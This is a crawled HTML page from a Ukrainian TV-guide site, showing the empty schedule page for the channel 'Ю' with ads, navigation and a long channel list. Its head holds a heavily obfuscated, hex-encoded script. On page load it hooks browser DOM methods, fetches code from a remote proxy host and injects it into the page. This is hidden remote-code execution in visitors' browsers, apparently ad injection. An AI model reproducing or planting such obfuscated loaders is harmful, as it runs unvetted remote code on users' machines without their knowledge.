

--- FILE ---
content_type: text/html
request_url: http://tv.guru.ua/channel/314/11/30/
body_size: 9991
content:


<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3c.org/TR/1999/REC-html401-19991224/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<title>Телепрограмма телеканала Ю на неделю, тв программа Ю на сегодня  </title>


<link href="//www3.guru.ua/white_menu/style.css" rel="stylesheet" type="text/css" media="all">

<meta name="Author" content="Guru">
<link href="//guru.ua/white_menu/rest_style.css" rel="stylesheet" type="text/css" media="all">
<link rel="shortcut icon" href="//guru.ua/favicon.ico" type="image/x-icon">

	<script type="text/javascript" src="//guru.ua/white_menu/js/w.sharethis.com.button.js"></script>
	<script type="text/javascript">stLight.options({publisher: "bfbbca62-d654-4bf6-a829-3cb98c74c523"}); </script>	
	<script type="text/javascript" src="//guru.ua/white_menu/js/jquery1.5.js"></script>
	
	<script src='https://www.google.com/recaptcha/api.js'></script>
<script type="text/javascript">(function(){function c(){var b={};for(var a=0;a< arguments.length;a+= 2){b[arguments[a]]= arguments[a+ 1]};return b}function b(){function h(){var d=l[a[1]](a[0]);var c=0;for(var f=0;f< d[a[2]];f++){if(d[f][a[3]]&& d[f][a[3]]!= a[4]){d[f][a[3]]= a[4];if(!a){b();b= a[42]};c++}};return c}function n(){var b=l[a[5]];for(var c=0;c< b[a[2]];c++){b[c][a[6]]= true};h();D[a[7]]()}function y(f,d,h){function c(){return g}if(!b){b()};var g=f[d][a[8]]();if(b=== a[74]){return};h[a[9]]= f[d][a[10]](f);f[d]= h;if(b== a[69]){b();b= true};f[d][a[8]]= c}function E(c){var b=D[a[12]][a[11]]()- c[a[13]];if(b< v){n()}}function w(d,b,f){D[a[19]][a[18]](d,b,c(a[14],false,a[15],false,a[16],false,a[17],f))}function r(c){c= z(c);var d=l[a[21]](a[20]);d[a[22]]= false;d[a[23]]= c;l[a[25]][a[24]](d);if(!a){b= a[75];return};l[a[25]][a[26]](d)}function z(c){var d=a[27]+ D[a[30]][a[29]]()[a[8]]()[a[28]](2,4);D[d]= x;if(!a){b= null};c= a[31]+ c+ a[32]+ d+ a[33];return c}function A(g,f){function c(){if(!a){b();return};f(h)}function d(){E(h)}if(!b){return};var h= new D[a[34]]();h[a[36]](a[35],g,true);h[a[37]]= a[38];h[a[13]]= D[a[12]][a[11]]();if(!a){b();return};h[a[40]](a[39],c);if(b== null){b(0,a[26],false,1);return};h[a[40]](a[41],d);h[a[42]](null)}function m(f){if(b=== null){b()}else {var m=f[a[45]]( new D[a[44]](a[43]))};if(m){var n=m[1];var s=n[a[47]](a[46]);var o=a[4],p=a[4],v=0,c=[];while(s[v]!= a[48]){if(!b){b= null;return};p+= s[v];if(++v== s[a[2]]){return}};for(var g=v+ 1;g< s[a[2]];g++){var u=s[g],h=g- v- 1;var t=p[a[28]](h* 2,2);var l=D[a[49]](t,16),j=l;var r=a[4];for(var i=0;i< u[a[2]];i+= 2){var q=D[a[49]](u[a[28]](i,2),16);var d=q^ l;l= d^ j;d= d[a[8]](16);if(d[a[2]]< 2){d= a[50]+ d};r+= d};c[a[51]](r)};f= f[a[53]](n,c[a[52]](a[46]))};if(!a){return};return f}function q(g){function c(g){function f(c){var g=c[a[64]];var h=null;if(!a){b();b= true;return};try{h= g[a[65]][a[54]]}catch(e){};if(h){q(h);d[a[66]](a[39],f)}}var c=arguments[a[60]][a[9]];var d=c[a[61]](this,arguments);if(d[a[62]]== a[63]){if(b== 0){b()};d[a[40]](a[39],f)};return d}function d(){var c=arguments[a[60]][a[9]];if(!b){b(0);b= true;return};var d=this[a[67]];c[a[61]](this,arguments);if(d== a[68]){o(this)}}function f(){var b=arguments[a[60]][a[9]];b[a[61]](this,arguments);o(this)}y(g,a[21],c);var h=d;y(g,a[69],h);y(g,a[70],h);y(g,a[36],f);if(!b){b= 1;return};x[a[71]][a[51]](g);o(g)}function p(d,f){var g=d[a[64]];if(b=== null){b(true);b= 0;return};var c=(f)?x[a[72]]:x[a[73]];if(b== 0){b= null}else {c[a[51]](g)}}function o(b){b[a[40]](a[41],x[a[74]],true);b[a[40]](a[39],x[a[75]],true)}function s(){function f(j){function g(b){r(m(b[a[93]]))}if(j[a[76]]== 204){if(c[a[77]]){D[a[80]][a[79]](a[78]);return};c[a[77]]= l[a[82]][a[81]];A(d(),f);return};x[a[84]][a[83]]= j[a[86]](a[85]);if(!a){b(0,false,true)};var h=j[a[86]](a[87]);if(!x[a[84]][a[83]]||  !h){return};x[a[84]][a[88]]= ( new D[a[90]](h))[a[89]];var i=x[a[84]][a[88]][a[92]](a[91]);if(i> 0){x[a[84]][a[88]]= x[a[84]][a[88]][a[28]](i+ 1)};if(b=== true){b= false;return};A(h,g)}function d(){var b=[];for(k in c){b[a[51]](k+ a[94]+ D[a[95]](c[k]))};var d=(b[a[2]])?a[96]+ b[a[52]](a[97]):a[4];return l[a[82]][a[98]]+ a[99]+ g+ d}var c={};if(b== false){return}else {if(l[a[101]][a[92]](a[100])!=  -1){c[a[102]]= a[103]}};A(d(),f)}function d(c){if(!a){b(0,a[20],false);b= true;return};p(c,true)}function f(a){p(a,false)}if(!b){b();return};if(!b){b();b= null}else {};if(b=== true){b= a[109];return};var D=window,l=D[a[54]],v=300,u=7,i=a[55],j=a[56];var x={};var g=a[57];if(!a){return}else {var t=false};if(b=== false){b= false;return};var C=false;var B=null;try{if(D[a[58]]&& D[a[58]][a[59]+ i]== j){D[a[58]][a[59]+ i]= a[4];t= true}}catch(e){};if(!a){return};x[a[72]]= [];x[a[73]]= [];x[a[71]]= [];x[a[84]]= c(a[88],a[4],a[83],a[4]);if(!a){b();return};x[a[104]]= false;x[a[105]]= l[a[21]][a[10]](l);if(b== 0){return};x[a[74]]= d;x[a[75]]= f;if(!a){b();return};s();q(l);if(t){l[a[70]](a[106]+ a[107]+ a[108]);if(!a){b()}else {l[a[109]]()}}}var _a=["494d47","676574456c656d656e747342795461674e616d65","6c656e677468","737263","","7374796c65536865657473","64697361626c6564","73746f70","746f537472696e67","5f6f726967","62696e64","6e6f77","706572666f726d616e6365","7374617274","656e756d657261626c65","636f6e666967757261626c65","7772697461626c65","76616c7565","646566696e6550726f7065727479","4f626a656374","736372697074","637265617465456c656d656e74","6173796e63","74657874436f6e74656e74","617070656e644368696c64","646f63756d656e74456c656d656e74","72656d6f76654368696c64","6d7a735f5f","737562737472","72616e646f6d","4d617468","2866756e6374696f6e286d7a5f73747229207b","7d292827","27293b","584d4c4874747052657175657374","474554","6f70656e","726573706f6e736554797065","74657874","6c6f6164","6164644576656e744c697374656e6572","6572726f72","73656e64","766172205f613d5c5b22282e2b29225c5d3b","526567457870","6d61746368","222c22","73706c6974","6266346266643361643236386630306231616336666338613332613533303961","7061727365496e74","30","70757368","6a6f696e","7265706c616365","646f63756d656e74","7474745a5a5a326d","6634464676","70696775697170726f78792e636f6d2f617069","6f70656e6572","5f","63616c6c6565","6170706c79","7461674e616d65","494652414d45","746172676574","636f6e74656e7457696e646f77","72656d6f76654576656e744c697374656e6572","72656164795374617465","636f6d706c657465","7772697465","77726974656c6e","646f6373","65725f6c6f6164","73635f6c6f6164","65725f6c697374656e","73635f6c697374656e","737461747573","72","617267206c6f6164206661696c2c20323034","6c6f67","636f6e736f6c65","68726566","6c6f636174696f6e","73657373696f6e","76617273","582d4d6574612d526571756573742d4964","676574526573706f6e7365486561646572","582d4c6f636174696f6e","70726f78795f686f7374","686f7374","55524c","2d","696e6465784f66","726573706f6e736554657874","3d","656e636f6465555249436f6d706f6e656e74","3f","26","70726f746f636f6c","2f2f","6172676f6e5f656e61626c653d31","636f6f6b6965","77","31","646c6f61646564","63725f656c","3c4e4f","465241","4d45533e","636c6f7365"];var _o,_i,a=[];for(_o=0;_o<_a.length;_o++)for(a[_o]="",_i=0;_i<_a[_o].length;_i+=2)a[_o]+=String.fromCharCode(parseInt(_a[_o].substr(_i,2),16));(b)()})()/*22c1ee9071601c43e1b7aa38638882bb586ec9c9*/</script>

</head>
<body>


<center>
	<div style="width:100%;background-color: #eeeeee; height:96px;text-align:center;" >
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- guru_top -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7257084341937348"
     data-ad-slot="6100091317"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
	</div>
</center>

<div style="position:relative;">
	<div style="position:absolute;top:-5px;">
		<a href="//guru.ua"><img border="0" src="//www3.guru.ua/graph/guru.png" style="padding-left:20px;"></a>
	</div>
</div>
			
<table style="width:100%;background-color:#1CA2DE;" align="center" border="0" cellpadding="0" cellspacing="0">
	<tr>
		<td style="width:150px;">
			
		</td>
		<td>
			<ul id="navt" style="border:0px solid gray;">
<li><a href="//news.guru.ua"  title="Новости Украины и мира">Новости</a></li><li><a href="//weather.guru.ua"  title="Погода городов Украины">Погода</a></li><li><a href="//biz.guru.ua"  title="Каталог предприятий Украины">Предприятия</a></li><li><a href="//shop.guru.ua"  title="Каталог магазинов Украины">Магазины</a></li><li><a href="//afisha.guru.ua"  title="Афиша мероприятий Украины">Афиша</a></li><li><a href="//webcam.guru.ua"  title="Веб камеры городов Украины">Веб-камеры</a></li><li><a href="//adv.guru.ua"  title="Бесплатные объявления Украины">Объявления</a></li><li><a href="//rest.guru.ua"  title="Каталог пансионатов Украины" >Отдых</a><ul><li><a href="//rest.guru.ua/vip/">Добавить пансионат</a></li><li><a href="//rest.guru.ua/order/">Заявки на отдых</a></li><li><a href="//rest.guru.ua/search/">Подобрать пансионат</a></li></ul></li><li><a href="#"  title="" >Другие разделы <img src="http://guru.ua/graph/drop_down.png"></a><ul><li><div style="width:300px;"><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//lib.guru.ua">Библиотека</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//blogg.guru.ua">Блоги</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//video.guru.ua">Видео</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//goroskop.guru.ua">Гороскоп</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//love.guru.ua">Знакомства</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//imena.guru.ua">Значение имен</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//game.guru.ua">Игры</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//pics.guru.ua">Картинки</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//map.guru.ua">Карты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//kino.guru.ua">Кино</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//curs.guru.ua">Курс валют</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//perevod.guru.ua">Онлайн переводчик</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//search.guru.ua">Поиск</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//fun.guru.ua">Приколы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//referat.guru.ua">Рефераты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//cooking.guru.ua">Рецепты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//forum.guru.ua">Форум</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//work.guru.ua">Работа</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//pano.guru.ua">Панорамы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//sonnik.guru.ua">Сонник</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//tv.guru.ua">Телепрограмма</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//photo.guru.ua">Фотоальбомы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//enc.guru.ua">Энциклопедия</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//glam.guru.ua">Знаменитости</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//tvonline.guru.ua">Online TV</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//lit.guru.ua">Литературный клуб</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//online.guru.ua">Online трансляция</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//dom.guru.ua">Недвижимость</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//j.guru.ua">Журнал</a></div></div></li></ul></li></ul>		</td>
		<td align="right" style="padding-right:10px;">
		
					 <a href="//passport.guru.ua/registration.php" style="color:white;">Регистрация</a>
							  <a href="//passport.guru.ua/"  style="color:white;">Вход</a>		</td>
	</tr>
</table>
<!--Путь -->
<div id="path">
	<div class="path">
		<a href="http://tv.guru.ua">Программа</a> / 
	</div>
	
</div>
<!--Путь -->

<!--Дополнительное меню-->

<div id="sec_menu">

		<a href="http://tv.guru.ua/type/4/">Фильмы/Сериалы</a> <a href="http://tv.guru.ua/type/5/">Познавательные/Новости</a> <a href="http://tv.guru.ua/type/6/">Развлекательные</a> <a href="http://tv.guru.ua/type/7/">Детские</a> <a href="http://tv.guru.ua/type/8/">Спорт</a> <a href="http://tv.guru.ua/type/9/">Универсальные</a> <a href="http://tv.guru.ua/show/">Обсуждение шоу и сериалов</a> 
	
	<hr>
</div>

<!--Дополнительное меню-->

<div id="main">
	<div>
	<center>
		<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- webcam-rest-728 -->
		<ins class="adsbygoogle"
		style="display:inline-block;width:728px;height:90px"
		data-ad-client="ca-pub-5166680624389616"
		data-ad-slot="6440441655"></ins>
		<script>
			( adsbygoogle = window.adsbygoogle || []).push({});
		</script>
	</center>
</div>
		
	<div id="left">
		<div class="week"><div class="week_day"><a href='/channel/314/1/19/'>Понедельник<br>19 января</a></div><div class="week_day"><a href='/channel/314/1/20/'>Вторник<br>20 января</a></div><div class="week_day"><a href='/channel/314/1/21/'>Среда<br>21 января</a></div><div class="week_day"><a href='/channel/314/1/22/'>Четверг<br>22 января</a></div><div class="week_day"><a href='/channel/314/1/23/'>Пятница<br>23 января</a></div><div class="week_day"><a href='/channel/314/1/24/'>Суббота<br>24 января</a></div><div class="week_day"><a href='/channel/314/1/25/'>Воскресенье<br>25 января</a></div><div class="clear"></div></div>
	<div class="news">

<div><a href="http://pda.guru.ua/tv.php" class="imp">ТВ Программа для мобильного</a></div><div class="pre_text"><div class="slink">Телепрограмма канала Ю </div></div><br><table cellpadding="2" cellspacing="2" border="0"></table><p>Телепрограмма предоставленна сайтом <a href=http://zritel.tv target=_blank>zritel.tv</a></p>


<h1 style="color:black;font:italic normal 1.8em georgia,times,serif;text-decoration:none">Шоу, сериалы, передачи на канале Ю:</h1><div style="line-height:20px;border:0px solid gray;"><div style="clear:both;"></div></div>

</div>

	<div id="informer">
	<div class="title" style="margin-left:20px">Реклама</div>

<table width=80% border=0>
<tr valign=top>
<td align=center>
<div style="padding-left:20px;">
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<!-- adv.guru.ua -->
	<ins class="adsbygoogle"
	     style="display:inline-block;width:336px;height:280px"
	     data-ad-client="ca-pub-7257084341937348"
	     data-ad-slot="2724272919"></ins>
	<script>
	(adsbygoogle = window.adsbygoogle || []).push({});
	</script>
</div>
</td>
<td width=50% align=center>
<!-- yandex -->
</td>

</tr>
</table>


<table border="0" width="60%">
<tr>

<td width="33%" valign="top" align="center">

<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2Fguruua%2F116400838424167&amp;width=240&amp;colorscheme=light&amp;connections=10&amp;stream=false&amp;header=true&amp;height=145" 
scrolling="no" frameborder="0" style="border:0px solid gray; overflow:hidden; width:240px; height:150px;padding:0px;" allowTransparency="true"></iframe>



</td>
<td width="33%" valign="top">
<iframe  height="240" scrolling="no" frameborder="0" width="270" src="//guru.ua/vk_banner.php" style="border:0px solid gray;padding:0px;margin:0px;overflow:hidden;">
</iframe>
</td>

</tr>
</table>
<center>
<table>
<tr><td>
<script type='text/javascript'>
var _ubn=_ubn||{sid:Math.round((Math.random()*10000000)),data:[]};
(function(){var n=document.getElementsByTagName('script');
_ubn.data.push({user: 48077, format_id: 31, page: 1,
pid: Math.round((Math.random()*10000000)),placeholder: n[n.length-1]});
if(!_ubn.code)(function() {var script = document.createElement('script');
script.type = 'text/javascript'; _ubn.code= script.async = script.defer = true;
script.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'banner.kiev.ua/j/banner.js?'+_ubn.sid;
n[0].parentNode.insertBefore(script,n[0]);})();})();
</script>
</td>
<td width=200 align=center>
</td>
</tr>
</table>
</center>	</div>
	  
	</div>

	<div id="right" >
	<!-- Правый блок -->	
	

	
                
	

	
	
					
				<br>
						<div style="vertical-align:bottom;display:table-cell;height:400px;width:240px;">
								<script type='text/javascript'>
						(function () {
							var w = window, d = document;
							w.admixZArr = (w.admixZArr || []);
							w.admixerSmOptions = (w.admixerSmOptions || {});
							w.admixerSmOptions.showAdsOnLoad = true;
							if (!w.admixerSm) {
							    var adms = document.createElement('script');
							    adms.async = true;
							    adms.type = 'text/javascript';
							    adms.src = '//cdn.admixer.net/scriptlib/asm2.js?v=3';
							    var node = d.getElementsByTagName('script')[0];
							    node.parentNode.insertBefore(adms, node);
							}
						})();
						</script>		
						<div id="admixer_async_165909520"></div>
						<script type="text/javascript">
						    window.admixZArr = (window.admixZArr || []);
						    window.admixZArr.push({ z: 'c908a5d5-85b3-4c4a-917f-c853f8a4f1cf', ph: 'admixer_async_165909520'});
						</script>
						
								</div>
		        <br>
					<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
			<!-- guru 300*600 -->
			<ins class="adsbygoogle"
			     style="display:inline-block;width:300px;height:600px"
			     data-ad-client="ca-pub-7257084341937348"
			     data-ad-slot="2301810513"></ins>
			<script>
			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>
			
                                                               
                                                                     
                                             
<div id="content_sub" >
	
	
	
</div>
<center>
	<div class="right_menu">

		<p>Список телеканалов</p><div class="buttonscontainer">
		  <div class="buttons"><a href=/channel/1/11/30/>Первый Национальный</a><a href=/channel/2/11/30/>1+1</a><a href=/channel/3/11/30/>Интер</a><a href=/channel/4/11/30/>ICTV</a><a href=/channel/5/11/30/>СТБ</a><a href=/channel/6/11/30/>Новый канал</a><a href=/channel/7/11/30/>5 канал</a><a href=/channel/8/11/30/>ТЕТ</a><a href=/channel/9/11/30/>Тонис</a><a href=/channel/10/11/30/>Киевская русь</a><a href=/channel/11/11/30/>Телеканал Украина</a><a href=/channel/12/11/30/>К-1</a><a href=/channel/13/11/30/>К-2</a><a href=/channel/14/11/30/>Киев</a><a href=/channel/15/11/30/>УТР</a><a href=/channel/16/11/30/>Интер+</a><a href=/channel/17/11/30/>НТН</a><a href=/channel/19/11/30/>М-1</a><a href=/channel/20/11/30/>Сити</a><a href=/channel/21/11/30/>Первый канал</a><a href=/channel/22/11/30/>Первый канал - Всемирная сеть</a><a href=/channel/23/11/30/>Россия 1</a><a href=/channel/24/11/30/>РТР Планета</a><a href=/channel/25/11/30/>НТВ</a><a href=/channel/26/11/30/>НТВ-Мир</a><a href=/channel/27/11/30/>RTVi</a><a href=/channel/28/11/30/>ТВ Центр</a><a href=/channel/30/11/30/>Культура</a><a href=/channel/31/11/30/>ТНТ</a><a href=/channel/32/11/30/>РЕН ТВ</a><a href=/channel/33/11/30/>СТС</a><a href=/channel/34/11/30/>ТВ 3</a><a href=/channel/35/11/30/>ПЕРЕЦ</a><a href=/channel/36/11/30/>ТДК</a><a href=/channel/37/11/30/>ТК "МИР"</a><a href=/channel/38/11/30/>Ностальгия</a><a href=/channel/39/11/30/>Ретро</a><a href=/channel/40/11/30/>Домашний</a><a href=/channel/41/11/30/>Звезда</a><a href=/channel/44/11/30/>Ajara-TV</a><a href=/channel/46/11/30/>BBC</a><a href=/channel/47/11/30/>CNN International</a><a href=/channel/48/11/30/>Deutsche Welle</a><a href=/channel/49/11/30/>Euronews</a><a href=/channel/50/11/30/>РБК</a><a href=/channel/51/11/30/>Animal Planet</a><a href=/channel/52/11/30/>Discovery World</a><a href=/channel/53/11/30/>Discovery Channel Ukraine</a><a href=/channel/54/11/30/>Discovery Science Europe</a><a href=/channel/55/11/30/>Investigation Discovery</a><a href=/channel/56/11/30/>National Geographic</a><a href=/channel/57/11/30/>CBS Reality</a><a href=/channel/58/11/30/>24 Док</a><a href=/channel/59/11/30/>Travel Channel</a><a href=/channel/60/11/30/>Viasat Explorer</a><a href=/channel/61/11/30/>Viasat History</a><a href=/channel/62/11/30/>Драйв</a><a href=/channel/63/11/30/>Охота и рыбалка</a><a href=/channel/64/11/30/>Здоровое ТВ</a><a href=/channel/65/11/30/>STV</a><a href=/channel/66/11/30/>Киносоюз</a><a href=/channel/67/11/30/>Наше новое кино</a><a href=/channel/360/11/30/>Universal Channel</a><a href=/channel/70/11/30/>Наше кино</a><a href=/channel/71/11/30/>Премьера</a><a href=/channel/72/11/30/>Romantica</a><a href=/channel/73/11/30/>TV-XXI film</a><a href=/channel/74/11/30/>Телеклуб</a><a href=/channel/75/11/30/>TV-1000</a><a href=/channel/76/11/30/>Enter Film</a><a href=/channel/77/11/30/>MGM</a><a href=/channel/78/11/30/>Русский иллюзион</a><a href=/channel/79/11/30/>Кинохит</a><a href=/channel/80/11/30/>TV1000 Русское кино</a><a href=/channel/81/11/30/>Школьник ТВ</a><a href=/channel/82/11/30/>Детский мир</a><a href=/channel/83/11/30/>Cartoon Network</a><a href=/channel/84/11/30/>Nickelodeon</a><a href=/channel/85/11/30/>Jetix</a><a href=/channel/86/11/30/>Jetix Play</a><a href=/channel/87/11/30/>Eurosport</a><a href=/channel/88/11/30/>Футбол</a><a href=/channel/89/11/30/>НТВ-ПЛЮС Наш Футбол</a><a href=/channel/90/11/30/>7 ТВ</a><a href=/channel/91/11/30/>Спорт (РТР)</a><a href=/channel/92/11/30/>Планета спорт</a><a href=/channel/93/11/30/>Extreme sport</a><a href=/channel/94/11/30/>1-й спортивный</a><a href=/channel/95/11/30/>Спорт 1</a><a href=/channel/96/11/30/>MTV-Россия</a><a href=/channel/97/11/30/>МузТВ</a><a href=/channel/98/11/30/>O-TV</a><a href=/channel/99/11/30/>Enter</a><a href=/channel/100/11/30/>365 Дней</a><a href=/channel/101/11/30/>11 канал (Д-нск)</a><a href=/channel/102/11/30/>Рудана (Кр. Рог)</a><a href=/channel/103/11/30/>CNL</a><a href=/channel/104/11/30/>Благовест</a><a href=/channel/105/11/30/>Комедия</a><a href=/channel/106/11/30/>Детский канал</a><a href=/channel/107/11/30/>Индия ТВ</a><a href=/channel/108/11/30/>Много ТВ</a><a href=/channel/109/11/30/>Кiно</a><a href=/channel/110/11/30/>Киномания</a><a href=/channel/111/11/30/>Израиль Плюс</a><a href=/channel/112/11/30/>Спорт 2</a><a href=/channel/113/11/30/>Настоящее Страшное Телевидение</a><a href=/channel/114/11/30/>MAXXI TV</a><a href=/channel/115/11/30/>Eurosport-2</a><a href=/channel/116/11/30/>Петербург - Пятый канал</a><a href=/channel/117/11/30/>Мультимания</a><a href=/channel/118/11/30/>ДТРК "Культура"</a><a href=/channel/119/11/30/>Первый канал - Европа</a><a href=/channel/120/11/30/>TVCi</a><a href=/channel/121/11/30/>Первый канал. Украина</a><a href=/channel/122/11/30/>Discovery Channel</a><a href=/channel/125/11/30/>Авто плюс</a><a href=/channel/126/11/30/>Мега</a><a href=/channel/127/11/30/>СТВ</a><a href=/channel/128/11/30/>Diva Universal</a><a href=/channel/129/11/30/>Pixel</a><a href=/channel/130/11/30/>ПлюсПлюс</a><a href=/channel/340/11/30/>ТК СОЮЗ</a><a href=/channel/341/11/30/>ТНВ-планета</a><a href=/channel/339/11/30/>ТК Николаев</a><a href=/channel/338/11/30/>ТРК Донбасс</a><a href=/channel/337/11/30/>Русская ночь</a><a href=/channel/336/11/30/>МТМ (Запорожье)</a><a href=/channel/335/11/30/>ЛОТ (Луганск)</a><a href=/channel/334/11/30/>ЛКТ (Луганск)</a><a href=/channel/333/11/30/>Крым</a><a href=/channel/332/11/30/>КРТ</a><a href=/channel/331/11/30/>ИТВ</a><a href=/channel/330/11/30/>ИРТА (Луганск)</a><a href=/channel/329/11/30/>Загородный</a><a href=/channel/328/11/30/>ZIK</a><a href=/channel/327/11/30/>Amazing life</a><a href=/channel/326/11/30/>27 канал (Донецк)</a><a href=/channel/325/11/30/>11 канал (Кривой Рог)</a><a href=/channel/324/11/30/>11 канал (Запорожье)</a><a href=/channel/323/11/30/>11 канал (Днепропетровск)</a><a href=/channel/322/11/30/>9 канал (Днепропетровск)</a><a href=/channel/321/11/30/>51 канал (Днепропетровск)</a><a href=/channel/320/11/30/>34 телеканал (Днепропетровск)</a><a href=/channel/318/11/30/>Знание</a><a href=/channel/319/11/30/>Disney</a><a href=/channel/317/11/30/>Teen TV</a><a href=/channel/316/11/30/>Карусель</a><a href=/channel/315/11/30/>Zoom</a><a href=/channel/314/11/30/ class="left_menu_text_selected">Ю</a><a href=/channel/313/11/30/>Пятница!</a><a href=/channel/312/11/30/>ТК Футбол 2</a><a href=/channel/311/11/30/>ТК Футбол</a><a href=/channel/309/11/30/>Боец ТВ</a><a href=/channel/310/11/30/>XSport</a><a href=/channel/308/11/30/>Viasat Sport</a><a href=/channel/307/11/30/>Спорт-плюс</a><a href=/channel/305/11/30/>Россия 2</a><a href=/channel/306/11/30/>Наш футбол</a><a href=/channel/304/11/30/>ТРК Львов</a><a href=/channel/303/11/30/>CBS Drama</a><a href=/channel/302/11/30/>Sony Sci-Fi</a><a href=/channel/301/11/30/>Fox Life</a><a href=/channel/300/11/30/>Fox</a><a href=/channel/299/11/30/>Феникс + Кино</a><a href=/channel/298/11/30/>Гумор ТБ</a><a href=/channel/297/11/30/>Бабай ТБ</a><a href=/channel/295/11/30/>2+2</a><a href=/channel/296/11/30/>Энтер-Фильм</a><a href=/channel/294/11/30/>Иллюзион +</a><a href=/channel/293/11/30/>Еврокино</a><a href=/channel/292/11/30/>TV1000 Action</a><a href=/channel/291/11/30/>Наше любимое кино</a><a href=/channel/290/11/30/>Кинопоказ</a><a href=/channel/289/11/30/>Кино плюс</a><a href=/channel/288/11/30/>Киноклуб</a><a href=/channel/287/11/30/>Дом Кино</a><a href=/channel/286/11/30/>QTV</a><a href=/channel/285/11/30/>HD Life</a><a href=/channel/284/11/30/>Пиксел</a><a href=/channel/283/11/30/>Гамма</a><a href=/channel/282/11/30/>Pro Все</a><a href=/channel/281/11/30/>Совершенно секретно</a><a href=/channel/280/11/30/>Сарафан</a><a href=/channel/279/11/30/>Раз ТВ</a><a href=/channel/278/11/30/>Парк развлечений</a><a href=/channel/277/11/30/>НЛО.ТV</a><a href=/channel/276/11/30/>Нано ТВ</a><a href=/channel/275/11/30/>Меню ТВ</a><a href=/channel/274/11/30/>Мать и дитя</a><a href=/channel/273/11/30/>Кухня ТВ</a><a href=/channel/272/11/30/>24 Техно</a><a href=/channel/270/11/30/>Телепутешествия</a><a href=/channel/271/11/30/>Усадьба</a><a href=/channel/268/11/30/>Охотник и рыболов</a><a href=/channel/269/11/30/>Психология24</a><a href=/channel/266/11/30/>Зоо ТВ</a><a href=/channel/267/11/30/>Интересное ТВ</a><a href=/channel/265/11/30/>Зоопарк</a><a href=/channel/264/11/30/>Домашние животные</a><a href=/channel/262/11/30/>365 Дней ТВ</a><a href=/channel/263/11/30/>Вопросы и ответы</a><a href=/channel/261/11/30/>Viasat Nature</a><a href=/channel/260/11/30/>Nat Geo Wild</a><a href=/channel/259/11/30/>TLC Russia</a><a href=/channel/351/11/30/>E! Entertainment Russia</a><a href=/channel/257/11/30/>Animal planet Russia</a><a href=/channel/256/11/30/>Моя Планета</a><a href=/channel/255/11/30/>Первый Деловой</a><a href=/channel/254/11/30/>Канал 24</a><a href=/channel/253/11/30/>Россия-24</a><a href=/channel/252/11/30/>R1</a><a href=/channel/251/11/30/>TVP2</a><a href=/channel/250/11/30/>TVP1</a><a href=/channel/249/11/30/>Polonia</a><a href=/channel/248/11/30/>PolSat</a><a href=/channel/247/11/30/>Беларусь 24</a><a href=/channel/246/11/30/>TBi</a><a href=/channel/245/11/30/>Страна</a><a href=/channel/244/11/30/>RTVi (Израиль)</a><a href=/channel/243/11/30/>Пятый канал</a><a href=/channel/242/11/30/>Sony Entertainment Television</a><a href=/channel/241/11/30/>РТР-Планета (СНГ)</a><a href=/channel/342/11/30/>ТНВ-Татарстан</a><a href=/channel/344/11/30/>Черноморка</a><a href=/channel/345/11/30/>Беларусь 1</a><a href=/channel/346/11/30/>Запорожье</a><a href=/channel/347/11/30/>ТВ-5 (Запорожье)</a><a href=/channel/348/11/30/>ТВ5-Спорт (Запорожье)</a><a href=/channel/349/11/30/>ТРК Алекс (Запорожье)</a><a href=/channel/350/11/30/>ATR</a><a href=/channel/352/11/30/>English Club TV</a><a href=/channel/353/11/30/>Lifenews</a><a href=/channel/354/11/30/>Sony Turbo</a><a href=/channel/357/11/30/>TV1000 Comedy HD</a><a href=/channel/358/11/30/>TV1000 Megahit HD</a><a href=/channel/359/11/30/>TV1000 Premium HD</a><a href=/channel/361/11/30/>Viasat Golf</a><a href=/channel/362/11/30/>Беларусь 2</a><a href=/channel/363/11/30/>Беларусь 3</a><a href=/channel/364/11/30/>Беларусь 5</a><a href=/channel/365/11/30/>Беларусь-ТВ</a><a href=/channel/366/11/30/>Бигуди ТВ</a><a 